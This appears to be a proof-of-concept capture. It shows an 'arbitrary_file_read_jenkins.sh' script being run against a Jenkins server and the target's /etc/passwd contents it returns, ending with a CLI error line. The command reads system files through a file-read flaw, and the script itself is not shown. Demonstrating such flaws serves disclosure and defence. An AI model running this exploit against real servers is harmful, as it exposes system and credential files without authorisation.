 • ./arbitrary_file_read_jenkins.sh /etc/passwd
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
ERROR: Error occurred while performing this command, see previous stderr output.